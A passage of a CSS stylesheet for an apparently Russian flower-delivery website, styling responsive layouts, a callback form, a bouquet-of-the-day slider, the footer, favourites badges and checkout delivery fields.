}

@media all and (max-width:990px) {
    .db-desk {
        display: block !important
    }
    .dn-desk {
        display: none !important
    }
    .dib-desk {
        display: inline-block !important
    }
    .dflex-desk {
        display: flex !important
    }
    .fd-cr-desk {
        flex-direction: column-reverse
    }
    .h1-desk {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-desk {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-desk {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-desk {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-desk {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-desk {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-desk {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-desk {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-desk {
        margin-top: var(--m2) !important
    }
    .m2_mb-desk {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-desk {
        margin-top: var(--p2) !important
    }
    .p4_mb-desk {
        margin-bottom: var(--p4) !important
    }
    .pt0-desk {
        padding-top: 0 !important
    }
    .tac-desk {
        text-align: center !important
    }
    .no_ph-desk {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-desk {
        display: flex !important
    }
}

@media all and (max-width:768px) {
    .db-pad {
        display: block !important
    }
    .dn-pad {
        display: none !important
    }
    .dib-pad {
        display: inline-block !important
    }
    .dflex-pad {
        display: flex !important
    }
    .fd-cr-pad {
        flex-direction: column-reverse
    }
    .h1-pad {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad {
        padding-top: 0 !important
    }
    .tac-pad {
        text-align: center !important
    }
    .no_ph-pad {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad {
        display: flex !important
    }
}

@media all and (max-width:580px) {
    .db-mob {
        display: block !important
    }
    .dn-mob {
        display: none !important
    }
    .dib-mob {
        display: inline-block !important
    }
    .dflex-mob {
        display: flex !important
    }
    .fd-cr-mob {
        flex-direction: column-reverse
    }
    .h1-mob {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-mob {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-mob {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-mob {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-mob {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-mob {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-mob {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-mob {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-mob {
        margin-top: var(--m2) !important
    }
    .m2_mb-mob {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-mob {
        margin-top: var(--p2) !important
    }
    .p4_mb-mob {
        margin-bottom: var(--p4) !important
    }
    .pt0-mob {
        padding-top: 0 !important
    }
    .tac-mob {
        text-align: center !important
    }
    .no_ph-mob {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-mob {
        display: flex !important
    }
}

.item .img_wrap {
    position: relative;
    overflow-y: hidden;
}

.plus_detail::before,
.plus_personal::before {
    background-image: url(../img/icons/plus.svg);
}

.minus_detail::before,
.minus_personal::before {
    background-image: url(../img/icons/minus.svg);
}

.option {
    cursor: pointer;
}


/* @media (max-width: 520px) { */

#b_nav {
    background: #fff;
    z-index: 900;
    position: fixed;
    /* position: -webkit-sticky; */
    top: 0;
    width: 100%;
}

div#content {
    position: relative;
    padding-top: 120px;
}


/* } */

.i_wrap.error {
    color: var(--color-red);
}

.error_text {
    display: none;
}

.logo_img {
    max-height: 50px;
}

.top_phone_block {
    background-image: url(../img/icons/phone_small2.svg);
    display: none !important;
}

@media (max-width: 520px) {
    .logo_img {
        max-height: 25px;
    }
    .top_phone_block {
        display: block !important;
    }
    div#content {
        padding-top: 115px;
    }
}

#b_top {
    display: none;
}

.mini-minus:before {
    background-image: url(../img/icons/minus.svg);
}

.mini-plus:before {
    background-image: url(../img/icons/plus.svg);
}

@media (max-width: 1024px) {
    #mobile_menu .mobile_list .el:hover,
    #mobile_menu .mobile_list .el:active {
        background-color: var(--color-gray-white);
    }
}

#b_nav .subcatalog .main_menu a:hover,
#b_nav .subcatalog .main_menu a:active {
    background-color: var(--color-gray-white);
}

.add-text h1,
.add-text h2,
.add-text h3,
.add-text h4,
.add-text h5,
.add-text h6,
.add-text .atitle {
    margin: 30px 0 30px 0;
    text-align: center;
    display: block;
    line-height: 45px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Wermut, sans-serif; */
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text h1 {
    font-size: 50px;
}

.add-text h2 {
    font-size: 46px;
}

.add-text h3 {
    font-size: 42px;
}

.add-text h4 {
    font-size: 38px;
}

.add-text h5 {
    font-size: 34px;
}

.add-text h6 {
    font-size: 34px;
}

.atitle {
    font-size: 30px;
    margin: 30px 0 20px 0;
    display: block;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Wermut, sans-serif; */
    font-family: var(-ff);
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text p {
    text-align: justify;
    margin-bottom: 20px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Graphik, sans-serif; */
    font-size: 13px;
    line-height: 24px;
}

.add-text ul,
.add-text ol {
    margin: 30px 0 30px 0;
}

.add-text ul,
.add-text ul li {
    list-style: disc !important;
}

.add-text ul li:before {
    content: "\25A0 " !important;
    margin-right: 15px !important;
    color: rgb(41, 41, 41) !important;
}

.add-text ol,
.add-text ol li {
    list-style-type: decimal;
}

.add-text li {
    padding: 0;
    margin: 0 0 10px 0;
    text-align: justify;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Graphik, sans-serif; */
    font-family: var(-ff);
    font-size: 13px;
}

@media all and (-ms-high-contrast: none),
(-ms-high-contrast: active) {
    .catalog {
        column-count: 3;
    }
    .catalog_content_wrap {
        display: flex;
        width: 100%;
        position: relative;
    }
    .catalog_content_wrap .filter_wrap {
        width: 29%;
        display: inline-block;
        margin: 2%;
    }
    .catalog_content_wrap .catalog_wrap {
        columns: 1 !important;
        width: 48%;
        display: inline-block;
    }
    .item {
        margin-bottom: 20px;
        width: 100%;
        height: 365px;
        top: 18px;
    }
    .item .add_cont {
        position: absolute;
        top: 101%;
    }
    .item .price {
        top: 6px;
    }
    .btn.fill {
        background-color: black;
    }
    .item .btns .btn {
        margin: 0;
        padding: 5px;
    }
    .badge.sale {
        background-color: orange;
    }
    .cart_item_list .cart_item {
        display: inline-block;
        width: 100%;
    }
    .cart_item_list .cart_item .img {
        display: inline-block;
        width: 30%;
    }
    .cart_item_list .cart_item .cont {
        display: inline-block;
        width: 65%;
        top: -107px
    }
    .counter.mini {
        border: solid 1px black;
        width: 135px;
    }
    .options.delivery_types_list {
        margin: 20px;
        border: solid 1px black;
    }
    .delivery_interval_option.option {
        margin: 20px;
        border: solid 1px black;
    }
    #b_nav {
        margin-top: 1%;
        margin-bottom: 1%;
    }
    .nav.dn-pad-pro {
        margin-left: 5%;
    }
    .list {
        margin-right: 5%;
    }
    .item .text {
        font-size: 12px;
    }
    .bottom_contacts {
        display: flex;
        margin-left: 10%;
        margin-right: 10%;
        width: 70%;
        max-width: 800px;
        margin: 0 auto;
    }
    #b_contacts .el {
        display: inline-flex;
        width: 14%;
    }
    footer {
        background: black;
    }
    #b_footer {
        margin-left: 10%;
        margin-right: 10%;
    }
    .card2columns .img_wrap {
        padding-bottom: 5%;
        padding-top: 5%;
        padding-left: 5%;
        padding-right: 10%;
    }
    .item_wrap {
        display: inline-flex;
        width: ;
        width: 100%;
    }
    .item_wrap .image_wrap {
        display: inline-flex;
        width: 47%;
    }
    .imgs {
        display: inline-block;
        width: 20%;
    }
    .item_wrap .image_wrap .imgs .img {
        margin: 10%;
    }
    .item_wrap .item_info {
        display: inline-block;
        width: 45%;
    }
    .item_wrap .item_info_content {
        margin: 10%;
    }
    .item_wrap .main_images_scroller_wrap {
        display: inline-flex;
        width: 80%;
    }
    .item_wrap .image_wrap .main_images .img,
    .item_wrap .image_wrap .main_images .img_wrap {
        margin: 10%;
    }
    .item_wrap .item_price {
        border: solid 1px black;
        margin-top: 4%;
        margin-right: 4%;
        margin-bottom: 4%;
    }
    .btn.fill {
        padding: 10px;
    }
    .window {
        padding-left: 7%;
        padding-right: 7%;
        padding-bottom: 5%;
    }
    .i_wrap {
        margin-bottom: 10px;
    }
    input[type='radio'][disabled],
    input[type='checkbox'][disabled],
    input[type='radio'].disabled,
    input[type='checkbox'].disabled,
    fieldset[disabled] input[type='radio'],
    fieldset[disabled] input[type='checkbox'] {
        display: inline-block;
    }
     :-ms-input-placeholder.i {
        padding: 10px;
    }
    .i {
        padding: 10px;
    }
    .payments_prefers {
        display: -ms-flexbox;
        margin: 5%;
    }
    .payments_prefers .el {
        margin: 10px;
    }
    .payments_prefers .el .icon {
        margin-left: 40%;
    }
    .card2columns {
        display: flex;
        margin-right: 6%;
        margin-bottom: 3%;
        margin-left: 6%;
    }
    .payments {
        display: inline-block;
        width: 100%;
    }
    .payment {
        width: 20%;
        display: inline-block;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
    }
    .prevented {
        padding-bottom: 10px;
        padding-top: 10px;
    }
    #b_nav .nav_el:hover .subcatalog {
        margin-left: 5%;
        margin-top: -19px;
    }
    .delivery_foreign_info {
        display: -ms-flexbox;
        margin-left: 10%;
        margin-right: 10%;
    }
    .delivery_foreign_info .li {
        width: 30%;
    }
    .delivery_foreign_info .li .icon {
        margin-left: 45%;
    }
}


/*callback form*/

.modal_bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.top_phone_wrapper {
    position: relative;
}

.top_contf_wrapper {
    -webkit-transition-property: opacity, visibility, -webkit-transform;
    transition-property: opacity, visibility, -webkit-transform;
    -o-transition-property: opacity, visibility, -o-transform;
    -moz-transition-property: opacity, visibility, transform, -moz-transform;
    transition-property: opacity, visibility, transform;
    transition-property: opacity, visibility, transform, -webkit-transform, -moz-transform, -o-transform;
}

.top_contf_wrapper.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.top_contf_wrapper {
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 100;
    padding: 12px 0;
    margin-left: -16px;
    margin-top: 12px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, .15);
    box-shadow: 0 0 4px rgb(0 0 0 / 15%);
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
    -webkit-transition-duration: .3s;
    -moz-transition-duration: .3s;
    -o-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-property: none;
    -o-transition-property: none;
    -moz-transition-property: none;
    transition-property: none;
}

.top_contf_list_title:first-child {
    margin-top: 4px;
}

.top_contf_list_title {
    display: block;
    color: #828282;
    font-size: 12px;
    line-height: 16px;
    margin: 6px 16px -4px;
}

a[href^="tel:"] {
    white-space: nowrap;
}

.top_contf_list_link {
    display: block;
    white-space: nowrap;
    padding: 6px 16px;
    color: var(--color-text);
    font-size: 16px;
}

.top_contf_callback_btn_wrapper {
    margin: 6px 16px 4px;
}

.btn_micro {
    min-height: 34px;
    line-height: 20px;
    padding: 8px 16px;
}

.btn_wide {
    width: 100%;
}

element.style {}

.top_contf_callback_btn {
    font-size: 14px;
    line-height: 20px;
}

.top_contf_callback_btn {
    display: inline-block;
    -webkit-transition: visibility .2s ease, opacity .2s ease;
    -o-transition: visibility .2s ease, opacity .2s ease;
    -moz-transition: visibility .2s ease, opacity .2s ease;
    transition: visibility .2s ease, opacity .2s ease;
}

@media (max-width: 991px) {
    .top_contf_wrapper_in {
        overflow-y: auto;
        position: relative;
        -webkit-flex: 1;
        -moz-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        height: 100vh;
        padding: 16px;
    }
    .top_contf_wrapper_list {
        position: relative;
        min-width: 288px;
        z-index: 1;
        padding: 8px 0;
        margin: auto;
        background-color: #fff;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
    .top_contf_list_link {
        font-size: 18px;
        line-height: 24px;
        padding: 8px 16px;
    }
    .top_contf_list_title:first-child {
        margin-top: 8px;
    }
    .top_contf_wrapper_list>:first-child {
        margin-right: 56px;
    }
    .top_contf_list_title {
        font-size: 14px;
        line-height: 20px;
    }
    .top_contf_callback_btn_wrapper {
        margin-top: 8px;
        margin-bottom: 8px;
    }
    .top_contf_mobheader_wrapper {
        display: block;
        position: absolute;
        right: 16px;
        top: 16px;
        z-index: 5;
        cursor: pointer;
    }
    .top_contf_mobheader_close {
        width: 24px;
        height: 24px;
        fill: #828282;
    }
    ._15eN9lfP {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
    }
}

.fade_modal {
    transition: opacity .15s linear;
}

.modal.show {
    background: rgba(0, 0, 0, 0.5);
}

.btn-close {
    cursor: pointer;
}

#callback_phone {
    border: 1px solid #d4d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
}

.callback_error {
    display: none;
}

.callback_error.hasError {
    display: block;
    color: #e3352a;
    font-size: 12px;
    line-height: 16px;
    margin: 4px 16px 0;
}

.callback_content {
    margin-bottom: 12px;
}

.privacy_text_callback {
    margin-top: 12px;
}

.js_callback_sbmt_error,
.js_callback_sbmt_ok {
    display: none;
}

.text-lowercase {
    text-transform: lowercase;
}

.text_verysmall_mob {
    font-style: italic;
}

#cart_sidebar.sidebar .back {
    margin-top: 120px;
}

#d_catalog .to_top {
    top: 165px;
}

.to_top {
    position: fixed;
    top: 180px;
}

.subcatalog .d {
    padding-top: 20px;
    background: #fff;
    padding-bottom: 40px;
}

body #b_nav .subcatalog {
    background: transparent;
    padding-top: 20px;
    padding-bottom: 0px;
}

.to_top_wrap .to_top {
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 65px;
    bottom: 20px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
}


}
.to_top_wrap .to_top::after {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    /* left: 7px; */
    
    left: 20px;
}
.buket-2-ctnter {
    margin-left: 210px;
}
@media only screen and (max-width:768px) {
    .h3 {
        font-size: 30px;
        line-height: 37px;
    }
    
    .add-text h1 {
        font-size: 30px;
        margin: 0;
    }
    
    .main_page_title {
        line-height: 30px!important;
        margin: 7px 0!important;
        font-size: 27px!important;
    }
    
    .buket_of_day {
        font-size: 27px!important;
    }
    
    body .individual_menu_item {
        font-weight: normal !important;
        /* font-size: 16px !important; */
    }
    
    .add-text h2 {
        font-size: 30px;
        line-height: 36px;
    }
    
    .bouquet_of_thr_day--main h2 {
        margin: 0!important;
    }
}
.to_top_wrap .to_top:before {
    content: "↑";
    font-size: 44px;
    /* padding-left: 13px; */
    
    color: #fff;
    display: block;
    /* width: 43px; */
    
    height: 20px;
    position: absolute;
    top: -20px;
    left: 8px;
}
@media only screen and (max-width:1200px) {
    .buket-2-ctnter {
        margin-left: 0px;
    }
    
    body .pulse_button_wrapper.opened {
        right: 10px;
    }
    
    .to_top_wrap .to_top {
        background: #dc9dfe;
        width: 60px;
        height: 60px;
        right: 9px;
        bottom: 20px;
        top: auto;
        font-size: 0;
        z-index: 1111;
        border-radius: 100%;
    }
}
.goto_top {
    position: fixed;
    background: #dc9dfe;
    width: 60px;
    height: 60px;
    right: 35px;
    bottom: 110px;
    top: auto;
    font-size: 0;
    z-index: 1111;
    border-radius: 100%;
    text-decoration: none;
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
}
.goto_top_wrapper {
    position: relative;
    width: 100%;
    height: 100%;
}
.goto_top_arrow {
    /* content: "↑"; */
    
    font-size: 44px;
    color: rgb(255, 255, 255);
    display: block;
    height: 20px;
    position: absolute;
    top: -16px;
    width: 100%;
    height: 100%;
    text-align: center;
}
.goto_top:hover {
    color: rgba(255, 255, 255, 0.4)
}
@media (max-width: 1200px) {
    .goto_top {
        right: 10px;
    }
}
footer .menu {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}
footer .menu .menu_column a,
footer .menu .menu_column .menu_column_title {
    display: block;
    text-transform: uppercase;
}
footer .menu .menu_column a {
    line-height: 1.5 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts {
    padding: 0 !important;
}
footer .menu .menu_column_contacts #d_footer_contacts .contacts {
    margin: 0 !important;
}
footer .menu .menu_column_contacts span,
footer .menu .menu_column_contacts a {
    display: inline;
}
footer .menu .menu_column_contacts {
    margin-left: 60px;
    width: 300px;
}
footer .menu .menu_column_contacts .menu_column_title {
    text-align: center;
}
footer .menu .menu_column_contacts .el {
    margin-top: 0 !important;
}
footer .menu .menu_column_title {
    margin-bottom: 15px;
}
@media(max-width: 998px) {
    footer .menu {
        grid-template-columns: repeat(3, 1fr);
    }
    
    footer .menu .menu_column {
        margin-bottom: 30px;
    }
    
    footer .menu .menu_column_contacts {
        margin-left: 0px;
        width: auto;
    }
    
    footer .menu .menu_column_contacts .menu_column_title,
    footer .menu .menu_column_contacts .el {
        text-align: left;
    }
}
@media(max-width: 680px) {
    footer .menu {
        display: block;
    }
    
    footer .menu .menu_column {
        margin-bottom: 40px;
    }
}
.reviews-slider .swiper-button-next::after,
.reviews-slider .swiper-button-prev::after {
    font-size: 30px;
    color: #000;
}
@media(max-width: 1024px) {
    .cont-reviews-slider {
        max-width: 100% !important;
        margin-left: 0 !important;
    }
    
    .cont-reviews-slider img {
        display: none;
    }
    
    .reviews-slider {
        min-height: 55px !important;
    }
}
.main_tabs {
    max-width: 1000px;
    margin: 0 auto;
    margin-left: 265px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 30px;
}
.tabs_main_content h2 {
    text-align: center;
    max-width: 800px;
    margin: 0 auto;
    padding-left: 313px;
}
.tabs_main_content {
    margin-top: 50px;
}
.tabs_content_popular {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr));
}
.main_tabs h2.active {
    border: none;
    color: #292929;
}
.main_links {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 1004px;
    margin-left: 315px;
    position: relative;
    margin-bottom: 70px;
    max-width: 100%;
    margin-top: 0px;
}
.main_links a {
    width: calc(25% - 15px);
}
@media (max-width: 590px) {
    .main_links a {
        width: calc(50% - 20px);
    }
}
@media(max-width: 1290px) {
    .main_links {
        width: auto;
        max-width: 1000px;
    }
    
    .b_popular {
        max-width: 800px !important;
    }
}
@media(max-width: 1500px) {
    .main_links_p {
        font-size: 16px!important;
    }
    
    .main_links {
        margin-left: 343px;
    }
}
@media(max-width: 992px) {
    .main_tabs {
        margin-left: 0 !important;
    }
    
    .d_popular {
        margin-left: 0 !important;
    }
    
    .tabs_main_content h2 {
        padding-left: 0px;
    }
    
    .tabs_content_popular {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links {
        margin-left: 0px;
        margin-bottom: ;
    }
}
.sliders-all .item {
    max-width: 316px;
}
.sliders-all {
    MAX-WIDTH: 1070px;
    margin: 0 auto;
}
@media(max-width: 590px) {
    .main_tabs {
        display: block;
    }
    
    .main_tabs h2 {
        width: fit-content;
        margin: 0 auto;
        margin-bottom: 15px;
    }
    
    .main_links {
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    
    .main_links .main_links_container {
        max-width: 46.8%;
    }
    
    .main_links .main_links_container .main_links_image {
        width: 100%;
        height: 150px!important;
    }
    
    .main_links_p {
        font-size: 13px!important;
    }
}
.item_slide.hide {
    display: none;
}
.show_more_popular {
    margin-top: 50px;
}
.img_wrap_hidden {
    display: none;
}
body .img_wrap_hidden.active {
    display: block;
}
.text.bast_buy_price {
    font-size: 26px;
}
.bod__label {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 50;
    color: #F7F7F7;
    background: #dc9dfe;
    height: 50px;
    line-height: 50px;
    width: 120px;
    text-align: center;
    box-shadow: 0px 0px 10px -3px #000;
}
.b_popular.b_item_slider.bod-block {
    margin-bottom: 70px;
    /* padding-bottom: 80px; */
    
    min-height: 550px;
    /* overflow: hidden; */
    
    padding-top: 20px;
    /* padding-right: 60px; */
    /* padding-left: 60px; */
    
    width: calc(100% - 50px);
    margin-left: 25px;
    margin-bottom: -70px;
    position: relative;
    /* z-index: 500; */
}
.bouquet_of_thr_day--main {
    width: calc(100% + 50px);
    overflow: hidden;
    margin-left: -25px;
    text-align: center;
    height: 800px;
    margin-bottom: -140px;
}
.bod-slider.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}
.bod-block .item_slider.hover {
    z-index: 700;
}
.bod-slider {
    z-index: 50;
}
.bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
    display: block !important;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-prev {
    position: absolute;
    left: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
.b_popular.b_item_slider.bod-block .owl-carousel .owl-nav.disabled .owl-next {
    position: absolute;
    right: -26px;
    top: 100px;
    font-size: 50px;
    color: #dc9dfe;
}
@media screen and (max-width:550px) {
    .b_popular.b_item_slider.bod-block {
        width: 100%;
        height: auto;
        min-height: 50px;
        max-width: calc(100vw - 65px) !important;
        margin: 0;
    }
    
    .bouquet_of_thr_day--main {
        height: auto;
        margin-bottom: 0px;
        margin-left: 0;
        width: 100%;
        /*height: 540px;*/
        padding-bottom: 60px;
    }
    
    .bouquet_of_thr_day--main .owl-carousel .owl-nav.disabled {
        display: none !important;
    }
    
    .bod-slider.owl-carousel button.owl-dot {
        /* display: block; */
        width: 25px;
        height: 25px;
        border-radius: 50%;
        background: #eff0f1;
        z-index: 5000;
        position: relative;
        margin: 0 5px;
    }
    
    .bod-slider.owl-carousel .owl-dots {
        position: absolute;
        bottom: -40px;
        left: 0;
        margin-left: 50%;
        transform: translateX(-50%);
        /* background: #eff0f1; */
    }
    
    .bod-slider.owl-carousel button.owl-dot.active {
        background: #dc9dfe;
    }
}
form#form_delivery .delivery_date_block {
    position: relative;
}
input.no__vision {
    opacity: 0;
    width: 0;
    height: 0;
    display: block;
}
form#is_in_mkad {
    opacity: 0;
    position: absolute;
    left: -5800px;
    top: -5800px;
}
.row.form_add.main__person {
    width: 100%;
    justify-content: space-between;
}
.confirm_wrap .confirm_content_wrap {
    max-width: 100%;
    margin-right: 50px;
}
.row.form_add.main__person .i_wrap {
    width: calc(100%/3 - 10px);
}
.fielsdrow.receiver__info-1 {
    justify-content: space-between;
}
.js_receiver_fields {
    width: calc(50% - 20px);
}
.js_receiver_fields.tac {
    width: 100%;
    margin-bottom: 20px;
}
.fielsdrow.receiver__info-addr {
    justify-content: space-between;
    display: flex;
    flex-wrap: wrap;
}
.purple__line {
    width: 100%;
    border-bottom: 1px solid #dc9dfe;
}
.full__width_flex.js_receiver_fields {
    width: 100%;
    display: flex;
}
.samovyvoz__fields {
    display: flex;
    justify-content: space-between;
    order: 20;
    width: 100%;
    flex-wrap: wrap;
}
div#delivery_types {
    width: 100%;
}
label.checkbox[for=delivery_typeid-1] {
    order: 10;
    width: auto;
}
.delivery_types_radio {
    display: flex;
    justify-content: flex-start;
    flex-wrap: wrap;
}
label.checkbox[for=delivery_typeid-2] {
    order: 30;
    width: auto;
}
.break {
    flex-basis: 100%;
    height: 0;
    /* display: block; */
    /* width: 100%; */
}
.break.break-1 {
    order: 15;
}
.break.break-2 {
    order: 25;
}
.samovyvoz_additional-addr span {
    font-weight: 600;
}
.samovyvoz_additional-addr {
    margin-bottom: 50px;
    margin-top: -10px;
}
.alert-text-danger {
    color: red;
    font-weight: 700;
}
@media screen and (min-width:1024px) {
    .text-lg-center {
        text-align: center!important;
    }
    
    .b.pt {
        padding-top: 0px;
    }
}
.favorite_block.active a {
    /* color: #dc9dfe; */
    
    color: #ff7d7d;
}
.favorite_block:not(.active) a {
    color: #061c1e;
}
.favorite_block:not(.active) a:hover {
    /*  color: #dc9dfe; */
}
.favorite_block:not(.active) .js_add_favorite {
    display: block;
}
.favorite_block:not(.active) .js_remove_favorite {
    display: none;
}
.favorite_block.active .js_add_favorite {
    display: none;
}
.favorite_block.active .js_remove_favorite {
    display: block;
}
.js_favorite svg {
    transition: all 0.3s ease-in-out;
}
svg.bi.bi-heart.favortie_icon_page {
    margin-top: 22px;
    max-height: 25px;
    /* color: #dc9dfe; */
    
    color: black;
    cursor: pointer;
}
.favorites_icon_menu_desktop {
    position: relative;
}
.fav_top_count {
    /*  background: #dc9dfe; */
    
    background: #81a8b1;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    top: 16px;
    right: 0px;
    border-radius: 100px;
    width: 18px;
    height: 18px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff);
}
.favortie_icon_page {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.favortie_icon_page:hover {
    color: #81a8b1!important;
}
.fav_top_count.hidden {
    display: none;
}
.badge_favorite {
    z-index: 3;
    position: absolute;
    /* 
    border-radius: unset;
	top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 3px 7px; */
    
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite:hover {
    background: #dae2e5;
}
.badge_favorite.favorite_active {
    background: #fff;
}
@media (max-width:1024px) {
    .badge_favorite {
        width: unset;
        height: unset;
        /*  padding: 11px 9px 7px 9px; */
        padding: 8px 6px 4px 6px;
        right: 9px;
    }
    
    .main_links_container .main_links_container-chars {
        display: none;
    }
}
@media (max-width: 768px) {
    .row.form_add.main__person .i_wrap {
        width: 100% !important;
    }
    
    .js_receiver_fields {
        width: 100% !important;
    }
}

/* styles-for-catalog-form-start */
.main_links>h2 {
    width: 100%;
    grid-column: 1/5;
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: 500;
}
@media (min-width: 1024px) {
    .catalog-form-right>div {
        width: 100%;
        margin-left: auto;
    }
    
    .catalog-form-right {
        width: 100%;
        max-width: var(--width);
        padding: 0 var(--ph);
        margin-left: auto;
        margin-right: auto;
        display: grid;
        grid-template-columns: 292px minmax(0, 1fr);
        grid-gap: var(--m2);
    }
    
    .catalog-form-right .h4_2.tac.h4-mob {
        font-size: 21px;
        line-height: 24px;
    }
    
    .catalog-form-right .right {
        padding: 25px;
    }
    
    .catalog-form-right .text.tac {
        margin-top: 10px;
        margin-bottom: 10px;
        line-height: 20px;
    }
    
    .catalog-form-right textarea#item_comment {
        height: 80px;
        padding: 15px;
    }
    
    .catalog-form-right .text.gray {
        font-size: 11px;
        line-height: 1.4;
    }
    
    .catalog-form-right .personal_order.row .counter button,
    .catalog-form-right .personal_order.row input#item_price_personal,
    .catalog-form-right .counter {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .counter button {
        height: 40px;
    }
    
    .catalog-form-right .personal_order.row .btn.fill {
        height: 44px;
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    
    .catalog-form-right .i_wrap {
        margin-bottom: 8px;
    }
    
    .catalog-form-right .left,
    .catalog-form-right .right {
        height: 400px;
        overflow: hidden;
    }
    
    .catalog-form-right div#d_personal {
        padding: 0px;
    }
}
@media (max-width: 1024px) {
    .catalog-form-right {
        display: flex;
        justify-content: center;
        grid-gap: unset;
        grid-template-columns: unset;
    }
